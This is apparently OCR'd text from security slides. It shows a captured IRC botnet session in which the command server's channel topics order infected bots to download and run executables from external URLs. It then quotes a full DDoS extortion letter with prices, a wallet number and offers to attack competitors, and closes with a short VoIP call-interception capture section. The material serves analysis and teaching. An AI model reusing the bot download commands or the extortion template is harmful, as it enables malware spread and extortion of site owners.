It easy Content PASS 10m3za Backdoor Client (Bot) IRC Login to Bot-Server NICK damn-0262937047 USER ohmfeirsfnw 0 0 :damn-0262937047 :hunt3d.devilz.net NOTICE AUTH :\*\*\* Looking up your hostname... :hunt3d.devilz.net NOTICE AUTH :\*\*\* Found your hostname :hunt3d.devilz.net 001 damn-0262937047 :welcome to the devilz IRC Network damn-02629370471 ohmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net :hunt3d.devilz.net 002 damn-0262937047 :Your host is hunt3d.devilz.net. running version  $Unreal3.2$ :hunt3d.devilz.net 003 damn-0262937047 :This server was created Thu Sep 9 2004 at 14:58:49 CDT :hunt3d.devilz.net 004 damm-0262937047 hunt3d.devilz.net Unreal3.2 iowghraAsORTVSxNCWgBzvdHtGp lyhopsmntikrRc : hunt3d. devilz.net 005 damn-0262937047 MAP Bot-Server downloading updates to infected Bot NICKLEN=30 TOPICLEN=307 KICKLEN=307 MAXTAR server :hunt3d.devilz.net 005 damn-0262937047 WALLCHOPS WATCH=128 SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(ohv)@%+ CHANMODES=bega,kfL,l,psmntirRcOAQKVGCuzNSMT NETWORK=devilz CASEMAPPING=ascii EXTBAN=~, cqr :are supported by this server :hunt3d.devilz.net 251 damn-0262937047 :There are 1 users and 5122 invisible on 1 servers :hunt3d.devilz.net 252 damn-0262937047 2 :operator(s) online :hunt3d.devilz.net 253 damn-0262937047 14 :unknown connection(s) : hunt3d.devilz.net 254 damn-0262937047 19 : channels formed :hunt3d.devilz.net 255 damn-0262937047 :I have 5123 clients and 0 servers :hunt3d.devilz.net 265 damn-0262937047 :Current Local Users: 5123 Max: 9508 :hunt3d.devilz.net 266 damn-0262937047 :Current Global Users: 5123 Max: 5123 :hunt3d.devilz.net 422 damn-0262937047 :MOTD File is missing : damn-0262937047 MODE damn-0262937047 :+i : damn-0262937047 | ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN :#s01 :hunt3d.devilz.net 332 damn-0262937047 #s01 :.download http://www.wanees.net/bbnz.exe bbnz.exe 1 :hunt3d.devilz.net 333 damn=0262937047 #s01 AL7u8 1103771901 :hunt3d.devilz.net 353 damn-0262937047 @ #s01 :damn-0262937047 :hunt3d.devilz.net 366 damn-0262937047 #s01 :End of /NAMES list. :damn-0262937047lghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN:#s02 :hunt3d.devilz.net 332 damn-0262937047 #s02 :.download http:// webacceptor.findwhatevernow.com:8091/get.file? action=file&afp=13001&class=682&affiliate=jocker\_jocker.exe\_1 :hunt3d.devilz.net 333 damn-0262937047 #s02 AL7uB 1103771882 :hunt3d.devilz.net 353 damn-0262937047 @ #s02 :damn-0262937047 :hunt3d.devilz.net 366 damn-0262937047 #s02 :End of /NAMES list. damn-0262937047lghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net\_JOIN:#s03: :hunt3d.devilz.net 332 damn-0262937047 #s03 :.download http://ysbweb.com/ist/scripts/ ysb\_exe.php?account\_id=1000489&user\_level=3 ysbinstall\_1000489\_3.exe 1 :hunt3d.devilz.net 333 damn-0262937047 #s03 AL7uB 1103771894 :hunt3d.devilz.net 353 damn-0262937047 @ #s03 :damn-0262937047 :hunt3d.devilz.net 366 damn-0262937047 #s03 :End of /NAMES list.

 $\blacksquare$ 

### **Sample DDoS Extortion Letter**

*"Hello. If you want to continue having your site operational, you must pay us 10 000 rubles monthly. Attention! Starting as of DATE your site will be a subject to a DDoS attack. Your site will remain unavailable until you pay us.* 

*The first attack will involve 2,000 bots. If you contact the companies involved in the protection of DDoS-attacks and they begin to block our bots, we will increase the number of bots to 50 000, and the protection of 50 000 bots is very, very expensive.* 

*1-st payment (10 000 rubles) Must be made no later than DATE. All subsequent payments (10 000 rubles) Must be committed no later than 31 (30) day of each month starting from August 31. Late payment penalties will be charged 100% for each day of delay.* 

*For example, if you do not have time to make payment on the last day of the month, then 1 day of you will have to pay a fine 100%, for instance 20 000 rubles. If you pay only the 2nd date of the month, it will be for 30 000 rubles etc. Please pay on time, and then the initial 10 000 rubles offer will not change. Penalty fees apply to your first payment - no later than DATE"* 

*You will also receive several bonuses…*

*1. 30% discount if you request DDoS attack on your competitors/enemies. Fair market value DDoS attacks a simple site is about \$ 100 per night, for you it will cost only 70 \$ per day. 2. If we turn to your competitors / enemies, to make an attack on your site, then we deny them.* 

*Payment must be done on our purse Yandex-money number 41001474323733. Every month the number will be a new purse, be careful. About how to use Yandex-money read on www.money.yandex.ru. If you want to apply to law enforcement agencies, we will not discourage you. We even give you their contacts: www.fsb.ru, www.mvd.ru"* 



Dancho Danchev's Blog - Mind Streams of Information Security Knowledge: Pricing Scheme for a DDoS Extortion Attack Tuesday, November 03, 2009



### **VoIP Call Interception and Playback…**

### **Packet Capture File**



This example contains four (4) calls and is from a VoIP network using Cisco phones and SIP signaling with G.711 audio codec

### **VoIP Call Detection, Analysis and Playback**





